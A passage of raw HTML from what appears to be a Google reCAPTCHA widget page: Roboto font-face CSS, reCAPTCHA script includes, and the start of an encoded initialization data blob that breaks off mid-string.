  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rLIxKmz_mqHTt3QqbPyb2A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rLIxKmz_mqHTt3QqbPyb2A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rLIxKmz_mqHTt3QqbPyb2A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrITw5FBw6PDkn/[base64]/Dr8Kzw7PDtgjCvcKCw5rCmmDDqsKewpYvTVdUEk4mwoHDpcO3aw3DkBETaMOsw69qw50Aw6dRIlPCh8OZJ3TCrMKBD8Otw7bDvTxIw7/CrF5PwqZhwrfDgRfDjsO2wptEGcK3wpHDrcOZw7rCpsKhwopgPQXDsBFWa8O+wrnCucK4w6PDhcKEw6jCh8KnB8OaSEDCmMOkwqw+G0Z8G8OPIH/Cv8KkwpLCi8OUS8KjwrvDsX/DkMKGwo7Dnld2w6fClsK7MsOwHMOWVEJgCMKnSwdvJizCr3V9w5NwPwldC8OIw4/DuGPDu1TDncOJGMOGQsOWwqfCtMKKwqfCkCcyw6JKw70OXGccwrTDt8KrN28ZSsOdwr5jQcKnwq7ChTDDlsKZL8KTeMKYasKLWcKRw6ZXwrJrw6UPw64kwosLeTTDuRfCg09Fw7Atw5oGPC/CrsKrwoLCrsOEBXTDqQjDpcKlwrjCjxJVw7rDucKAK8KdecOkwqzDpUpMwpfCqDTDnMOSwpTCo8KeFMKyAhc1w5DCkXtIwogwwr9WO0psbHPDrMOrwrRBRRxLw6/CmQ/DijDDqiwmPmxuLQAywqR0w4fCj8OSwp3Cn8KMX8Olw5cRwp0fwrEkwofDksOJwp7DhsKhPsKfIDs1c1RKX8OVw71fw7MSwo06wrDCrwY+bH9ud8KLMsKBSlzCj8OiYG5fwo/CocOHworCpnHDlWHCvsOxwpvCicKbw5M/wpnDgcOOw5rCgS92OMKvwoLDrcKvw6A6eMO5w7/[base64]/CihrDnWdeNFZ5c8OCdMOLw6l2J2XChy9cB8K2SiZUwq8zw7bDusKGFsKgwrzCn8KBw6Nyw5hUJcKSCmHDrcOMaMO5w4TDjzHCi8OlwrMDLsOvGgzCnMOxLl1uDcOiw5rChxzDjcOhIF4swpHDtHbCu8OuwqLDu8O7cDLDl8Kjwo/ComvCtHs4w7rDv8KUw7xlw7g8wonCjcKcwpDDsl/DsMK9wq3DtVlTwo1NwqQDw5bDssKsbsK/wogGCsOoX8KMQh/[base64]/Ds8KYE8KMNFIwScKQw5LDqQYeWBBWwo3DkMOSDcO8BG0qLMOawr7DsMKyw5p5w5TDhsK/CXbDkFV/[base64]/DmcO4w7gyR8OswpQ5w4rClBRgwp8MwoE8wq0mSiXCvT1zw58NdcKFRsOCf8KXw4ZCCsKkfMKAw4PCjsOUS8Kfw63DqR82VgnCpnfDozrCjMKYw5t2wqowwrkHMsKrwopiw6hKV2LDkcOjw7nCh8O/wpzDmcOrwqrDhHbCo8Kqw5YWw4I/w77Dim7CtzbCqAQQaMOVw5lMw6/DmDzDvnPCuRMgJV7DsmnDqT4nwokeR2LDqMOpwrXDkMKnwqJhIMODKMKuA8O2QMKxwqUrw4E/IcKLw5gZwqPDk39WDsO1QcO6P8KLChHCjMKyMjnCl8KUwoHCs3zCiXIyf8O0wpXDnwACfCRTwp/[base64]/w6koU2LCrHnDiMKdw5nDoC7CnMKHw6xzwo/DpCV+AF83NXh/[base64]/DizrDi2ZbwpfDsX3DtgbCh8Khw4hdGMOkGcKww7jDmMKuX0gEw7jDscOSIi8HK8OAe0LCszcWw5HCunxcZsKewqsNC2nDm1h3wovDs8Ouwp0FwqxkwoHDvcK6wo5NDg/CnEN8wrZEw5rCr8OLWsKcw4rDuMOvJTx/w74mMsOkLirDvFJbWn/ClcO4cG3DscKfw7zDrhd0wrrCusKFwpIZw47DnsO1w6HCscKfGsKKYEBWVsKxwrwTaC/CjsOdw4bDrF7DosOuwpPCscK3GBNheUvDuCPCnMKoNR7DpAbDpRnDsMODw5RdwpVYw7zCnsKew4jCg8K/UnHDqcKCw70EHw4ZwoknHMORM8KMKsKswo1Lwq3Du8OJw7l1c8KPwqDDk3wDwr3DtcO+YsKxwoI7fsO5U8KyOMKpTcKKw4fCq1jCrMKiacKpZz7DqRnDukh2wp48w6fDmErCikjCtMK5TcO7SAXDhcKhesKMcMKKaBrCnsKpw6XDp1kOXsOnPsKvwp3Drh/[base64]/[base64]/[base64]/DkMOywoRYw6fCnVUFNMOSc8KRwrEXw4HDsMO4w7vCmMKjw63CtMK9QlbClB5WfsKZX3IibMOMEMKGwqPDrMOBRiXCnH7DlS7CsjNvw5ZSw50zMsOtwpfDrW5ULVJ/wp12PzhiwqzCrWlSw5o/w7Zcwr5PI8OOVnMxwqXDpkbCm8O3wqvCqsOHw5JyIS7CoGI/w6zCm8KkwroHwr8qwpPDl07Dnk3Co8O+UMKdwqoeWggrScK4VMOPXSxsI2RUdsKRH8OlUcKOw7lmDV9owrrCqcOhc8O3EcO7w47ChsK9w5zCokbDkHcZTcO7XMKnOcO+CsKGJsKPw4A0wpJTwo/DusOIby9AVMKmw4vDulLDql5ZG8KhGCMhVErDjUsdHgHDunjDusOCw7XCsF9FwpfCgh4WbGsldsO6wrJrw4dew6QBPUfCqAUhwpNLOmHCojTClRnCscOdwofCuHNeXMK5wqDDhMKKGnAZQGxPwqAUXMOUwp/CqnZ6wq9bTwgZw790w67DkjkkTBZYwpJqRMO3LMKqwq/[base64]/[base64]/[base64]/[base64]/[base64]/DhXvDhhNpw7PCqivCs002w7k9w7HDjC7Co8KiS8Kiwr3Dq8OGw5RKGjF/w5lpF8KTw6nCqzDCiMOXw49JwpHDmMKvw6HCjA9/wqLDuQhsO8OpFwdBwoPDj8Knw4HDhDJRWcOCJsOxw6FzSsKHGndAwq0AQMOEw7x/w6oHw7vChGsTw5zDmcKuwo7CgcOAKB8GKMOvBTTDq1XDnhtiwovCs8K1wobDhCfCjsKRdxjCgMKhwq/[base64]/DmcOSw5cCc8KqwpTDqcK3cCN8UWjDtCkLwp56GMKnKsOIwo82w4Atw53CpsOHLcKLw70uwqbCpcOCwoQOwp/[base64]/CpBTDqSVsDsOfwonDuEQ/wo7CqsK+DU1fwqLDtMOMV8K1KDPDtwvCiTYuw5FSRBHCvcOtw6w9bF7DkzDDlcOCGhvDpcKRCDhMHMKGHR9gw6jDlcObXGNWw5h/[base64]/CkcKiw6BZakPDryHDrhvCvsKuf8K0wr49w6HDiMO+IgjCj2LCnG3Cln/CkcOlXcOqZ8KxalrDg8Kjw4zCpMOqUMKywqTCpcOnTcKYG8K8KcOKw5pcUMKdD8Okw6/DjMKBwpEYwpBowqQlw7YZw4nDqsKJw6DCiMKaYAIuIwtDb1ZWwrwHw6LDrMOUw7vCnVjCo8OYRAwQwpdlInUlw60UZnDDoT3CgwoewrRww5EkwphYw4U0w6TDsxB5NcORw6/[base64]/w6vCpBzDisO7XsKww5sFwpjCsHUfJis3ZsKIOBteCMO0IsOmfizDngDDh8K0OhETwrURw7ECwqPDhcOSUiQbWcKUw7DCmjfDixfCvMKlwqfCsBF7VSoswpg+wqbCuV/[base64]/CqMKvw7PCkT8HKWDCvjwmfyjCsMOHw6x6QsKPDSccw6dKLX0gw7bCicO0w77Cv145wp4kATscwr0lw7LDmTkNwo0WGcKzwqbCn8OMw6MKwqlIMcKbwqPDucKmZsOgwo7DoCLDgw/ChMKZwovDrD8JGlFswoDDiiXDgcKGLyDCrQBnw6XDpSDCgDMXw5Z9woLDksOiwrpNwpDCpDXDrcKmwrgWB1Q3wqdqcMK0w5LCrE3Du2bCoTXCm8O5w4lbwozDlcK4wrDCkCBTYMOTwq3DksKzwo4wMFnDiMOBw6QSU8KAw6/CnMOuw4nDhcO1w7vCnAvDlMKpwrVnw7Jnw6oZDsO3TMKJwqcfDsKYw4/Ci8OQw6oVbgI2dCDDlErCohbDl0fClgpQTMKQZcO1PcKBayJbw4xMHz3CinbCmsOTM8O0w5fCoH8Swo9FI8KZO8OFwpoOQcKDZsKsOjNaw6FXfiIZQcOYw4PDsQ/ClS1/w5jDts